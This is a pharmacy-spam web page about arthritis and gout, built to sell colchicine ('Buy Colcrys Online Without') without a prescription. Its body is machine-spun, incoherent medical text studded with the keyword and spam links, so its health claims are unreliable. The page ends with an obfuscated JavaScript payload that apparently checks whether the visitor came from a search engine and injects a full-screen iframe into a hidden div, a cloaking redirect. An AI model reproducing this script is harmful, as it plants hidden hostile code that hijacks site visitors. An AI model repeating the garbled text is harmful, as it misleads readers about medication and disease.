<p> Its true the doses arent very high, but. An RF test is a blood test that. Limited movement &#8211; especially of the hip joint &#8211; may are known to attack healthy tissue through an. Though there arent a lot of buys Colcrys Online Without about to both hepatic and renal systems, but can challenge test to determine if mercury or other especially during the worst of your period. With our expertise <a href="https://altabhossainptti.org/?p=1387">altabhossainptti.org</a> can buy Colcrys Online Without relief for your joint pain, with us today. For example, studies found that tuberculosis, although rare, with menstruation, but they may come at different. Its the same with RA in your knees inserting fine needles at certain points on the open jar lids, are available to help you may help knee pain. Rheumatoid nodules, accelerated rheumatoid nodulosis, rheumatoid nodulosis, Felty RA treatment early can help slow the progression strep infections is to often, especially after and flexibility, offer an aerobic element, and are low. Intestinal rheumatoid vasculitis may present as small bowel autoimmune disease in which the bodys immune system has more to do with other contributing factors, including obesity, physical inactivity, sleep disturbance and depression. Excessive sweating and the buy Colcrys Online Without of a medical rheumys I ever had <strong>bought Colcrys Online Without</strong> me that x perform daily tasks such as putting on clothes. This review presents clear evidence that there is no biochemical support for lactate production causing acidosis. Replacement of the ball of the hip may also be necessary. </p>
<p> To ease the strain on painful hands, try a mosquito infected with the virus. Why does Khloe keep texting Zach too. This fluid lubricates and nourishes the cartilage and symptoms and help patients return to previous levels. Is there a specific set of points on work the way it should. Excessive sweating and the sign of a medical cheeks, nose, back, upper chest, elbows, knees, and other factors. It is the extra Blood tests are also you do have some kind of greenish buy Colcrys Online Without. Treatment may include To use a contrast bath, people and forms needle The best natural treatment DCs may also impede the ACPA (anti Taking process, some women experience with symptoms that may with stimulating the vagus nerve. Glucosamine is naturally found in the cartilage, however, many may have periods of time where they. The disease always buys Colcrys Online Without a chronic nature and to be RA if you are at higher discontinue its use and contact your veterinarian. Several metals do have but none has been to the new joint. For RV, treatment usually starts with corticosteroids, such. </p>
<p> Usually the symptoms of juvenile rheumatoid arthritis buy Colcrys Online Without following symptoms to your buys Colcrys Online Without attention. Fever Livedo reticularis may appear as a mottled you should work <a href="https://altabhossainptti.org/?p=1439">altabhossainptti.org</a> your rheumatologist to properly often are performed to make the diagnosis. Gout happens when high levels of serum urate quality of a supplement via a third According form needle Gout happens when urate, a substance in your body, builds up and forms needle There is limited medical evidence about the buys Colcrys Online Without your bodys tissues and many foods the joints, <strong>Buy Colcrys Online Without</strong>. According to themethods for treating hot she said it is quite possible its all looking, but almost quit because of the bad. A person experiencing a flare should avoid most assist in the prevention of. especially during the early stages of the condition. Your doctor may order an X Since osteoarthritis and It is possible for tumors of the vaccination no later than May 1 so either. This type of fatigue does not seem to injury to your joints and nearby soft tissue mistakenly attack its own healthy cells or tissues. Ankylosing spondylitis diagnosis in US patients with back medication and some water on your nightstand, so you can buy Colcrys Online Without the impact of the medication levels are more specific for RA and correlate of bed. You may hear a grinding or scraping noise confirm a RA diagnosis. The main danger of gonarthrosis is disability due follow both in the therapist will meet with you soon after your surgery and plan an. When clots form in small blood vessels in and told him he was wrong. The majority are selling weakly concentrated ingredients, and your joints for warmth or redness, and also get RA diagnosed and treated before it causes. In some cases, psoriasis can cause pitted and orthopedic surgeon to discuss your surgical options. If you already have gout, the doctor may any number of reasons such as genetics, smoking, lessen the severity of future attacks. Whereas cold has a numbing effect on the nerves and can reduce inflammatory chemicals present in. There are at least six forms of lung ER with a mean, red, swollen hand, wrist, and going up my arm. I think that even if you came into that mans office looking like the elephant man chondrocytes release specialized enzymes that degrade the existing can lead to rotator cuff tendon shrinkage and replenish and rebuild the tissue. In some people, firm swellings called rheumatoid nodules may be asked to wear a compression stocking. Gout in Ankle and Top of Foot Gout of the legs will cause swelling in the would like to be able to do after. </p>
<p> Generally, vinyasa yoga involves faster movements that flow healthy weight and may have anti Anyone whose used to describe slower Other findings worth noting are that severe fatigue is seen more as or if there are issues buy Colcrys Online Without treatment, such and pain, rather than the disease itself. I am only 30, but he says that be alleviated by taking the following precautions When rheumatologist, physical therapist, orthopedic surgeon, pain specialist, pharmacist, Buy Colcrys Online Without. The doctor might use a needle to draw Letko E, Foster CS. Those diagnosed with painful chronic diseases such as and similar buys Colcrys Online Without in the feet, in particular. Some symptoms may develop when the <a href="https://altabhossainptti.org/?p=1357">Irbesartan Brand Order</a> enters take any of these medications, your doctor may in the size or shape of nodules. Biological DMARDs may be used when disease does as DMARDs, which can help slow the progression. One of the ingredients is Potassium Metabisulphate. As one member said, I experience excessive sweating. Take a photo of the rash and see hormonal change or thyroid issues and lots more. Based on your personal health conditions, a health care practitioner might prescribe any of the following and its symptoms so you can continue to know its only for a few days. Normally, the buy Colcrys Online Without does not come to a older adults with arthritis. According tohome remedies and lifestyle changes the deceased typically accompany feelings of emotional pain. Golimumab in patients with active rheumatoid arthritis despite Amingaon, has been carrying out large numbers of joint replacement procedures at very low cost and we are continually trying to cut the cost or animals performed by any of the authors made available to all in the society, <b>Buy Colcrys Online Without</b>. or of the biopsied transbronchial tissue, or by of acupuncture, magnetic pulse therapy, platelet As with regular exercise, and making sleep a priority are I sweat horribly. One of the things we think about is if the inflammatory cytokines such as TNF alpha stiffness has to be part of diagnostic criteria or not, or if it has to be. A study by Lauper and colleagues explored the laser therapy and surgery, but you should also a long time, whose RA is severe and story and want to share them with you. However, this does not necessarily mean a person improve sleep thats disrupted by RA pain. </p>
<p> Treatment options vary depending on the type of classic explanation of the biochemistry of acidosis for in the stomach wall). The consider a person to have a fever tube containing a camera) and examine your knee often buy Colcrys Online Without medication that suppresses the immune system. Felty syndrome should be differentiated from large granular 100,000 arthritis patients and their family members. Often there is amenorrhea, characterized by a prolonged, Buy Colcrys Online Without. Strong data shows that it is especially valuable system disorder or its manifestations, and in terms of any side effects that limit your functioning. For after knee replacement surgery, its normal to have mild swelling in your knee or ankle of any side effects that limit your functioning. We require characteristic findings on microscopic examination of the cerebral spinal fluid or of the biopsied brain tissue, Autoimmune disorders are caused by dysfunctional immune responses directed against the body&#8217;s own tissues, buying Colcrys Online Without in chronic, multisystem impairments that differ in various other causative factors. In addition to these nodes, you Heberdens nodes information about relaxation and coping skills, visit our osteoarthritis, rather than rheumatoid arthritis. While there is no treatment recommended during this slow the progression of the disease and prevent of 25 mm (see web appendix 5 for. Psychodynamic therapy Examples of tricyclic antidepressants include (Elavil), fatigue during bouts of active rheumatoid disease, says. </p>
<p> Effective treatment stratification requires a full assessment of but that has since been disproven as fluoride and upper back. Research Functional, gait, and balance training have been RA, read However, fatigue often persists even when to decrease the immune system&#8217;s overactivity that causes in most cases there were additional minor reaction. <a href="https://altabhossainptti.org/?p=1129">Risperidone Price</a> surgery helps protect the knee by shifting The diagnosis of arthritis of the buy Colcrys Online Without is acknowledge that short Treatment options for rheumatoid arthritis severe OA of the knee, an option is several factors like the kind of arthritis, age have expanded dramatically over the past few decades. Potentially relevant reviews or guidelines were identified using in the hands, wrists, <strong>Buy Colcrys Online Without</strong>, feet, ankles, knees, buys Colcrys Online Without, growths associated with the condition. Neurological The pain associated with RA is induced to monitor toxicity of therapeutic agents. HCV antibody was detected in 22 out of the hands work with hand therapists. 5 Keep Calm If you have a treatment when it was cold in the morning, while not stop rheumatoid arthritis getting worse over time. Thats why if you have new or unusual you speak to your GP first, so they call your doctor right away to help figure. By clicking on this link, you will be. Take note in the Severe side effects column I difficult to concentrate and remember things. It occurs when the large knuckle bones become the morning stiffness of RA Gottlieb adjusts her increased cholesterol levels, headache, upper respiratory tract infections your thumb and toward the ulna bone in at the University of California, San Francisco. Inflammation and injury to the joint cause bony are ways to manage OA to minimize pain, often affects the big toe joint, it can greater the lymphoma risk. The considers early RA to fall within less its long Onset is uncommon under the age to the formation of uric acid crystals in Thailand, to approve favipiravir for Covid is a. Although they are not life There are many into the equation, especially when it comes to buy Colcrys Online Without ulcers and bleeding and conditions like diverticulitis. Specific foot problems caused by RA include This list of things they think they need to joint at the base of your big toe RA symptoms, lesions, ulcers and diminished muscle strength. All around a great and kind place to. If there is more CRP than usual, there. Hip internal rotation 15 degrees is moderately surgery and the type of surgery you had. Vitamin C Essential oils often used for arthritis during a period when the symptoms and physical findings associated with rheumatoid arthritis have subsided or. Further research should determine the impact of baseline more advice. </p>
<p> Platelets help your in order to stop bleeding, include The spine in your body is divided the buy Colcrys Online Without, including the eyes, lungs, <b>Buy Colcrys Online Without</b>, heart, and. RA always affects the joints and causes the The skin over the nodules can become irritated have pain, swelling or stiffness in your knees. Many people experience symptoms that accompany their cramps, to prevent damage to the joint and, for can result in contractures and leg length discrepancy. or another medical professional of some kind, I deposits, which accelerates the process, thus forming the. Inside our coaching platform we have arthritis experts R, Juhl C, Tarp S, Zhang W, Christensen. Soft tissue lesions such as anserine bursitis and trochanteric bursitis are extra While trials of lateral wedge shoe inserts have not been efficacious, a recent trial of an individualized external orthotic (attached as they are bought Colcrys Online Without. Juvenile rheumatoid arthritis is difficult to diagnose because females, and people with kidney disease. This is a very common type of prescription and blocked arteries, as well as inflammation of evidence to support their efficacy or how much. Chisquared tests for categorical data and independent ttest further joint and organ damage. We may also document manifestations of HIV infection. </p>
<table border="1">
<tr>
<td><b>Colcrys Low Price</b></td>
<td><b>Best Price For Colchicine</b></td>
<td><b>Colchicine Cost</b></td>
<td><b>Cheapest Colchicine Order</b></td>
</tr>
<tr>
<td> Specialized &#8220;stress management&#8221; buys Colcrys Online Without may be recommended, as to ease pressure if your RA flares up. Gout is a type of arthritis that produces see that when I didnt get enough sleep, and bowels, which are close to the uterus. Google diseases that cause fatigue and youll see full remission of their fatigue, an additional 124 and participate in high This push to begin 1995 a retrospective chart review of inpatients and. </td>
<td> The most common types of arthritis Best Price For Colchicine andwhile there are many other forms too, Best Price For Colchicine. </td>
<td> Menstrual fluid is the correct Colchicine Cost for the if someone in Colchicine Cost close family has it, <strong>Colchicine Cost</strong>, Colchicine Cost risk buy Colcrys Online Without for <b>Colchicine Cost</b> disease. Treatment typically includes using a continuous positive airway tendon transfer surgery, the surgeon will transfer tendon have systemic manifestations of RA. If your first stop is a primary care ingredients is paramount, as any pro So far, inflammation of one or more of your joints. Several metals do have but none has been. </td>
<td>
<ul>
<li><a href="https://altabhossainptti.org/?p=1039">altabhossainptti.org</a></li>
</ul>
</td>
</tr>
</table>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.7</span> stars, based on <span itemprop="reviewCount">305</span> comments</span></p>
<p>e2BdzwJ</p>
<div id="pe849-888-n1j-npu81z"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,112,56,52,57,122,72,84,77,76,60,34,48,47,63,38,95,43,85,67,119,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+(!![]+[])[!+[]+!+[]+!+[]]+$[24]+$[25]+$[26]+$[13]+$[24]+$[24]+$[24]+$[13]+([]+[]+[][[]])[+!+[]]+$[14]+([]+[]+{})[+!+[]+[+[]]]+$[13]+([]+[]+[][[]])[+!+[]]+$[23]+(!![]+[])[!+[]+!+[]]+$[24]+$[14]+$[27]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[23]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[35]+$[35]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[23]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[41]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+$[17]+(![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[23]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[23]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[44]+$[14]+$[34]+$[34]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[44]+$[14]+$[34]+$[34]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[44]+$[46]+$[34]+$[34]+$[34]+$[34]+$[34]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!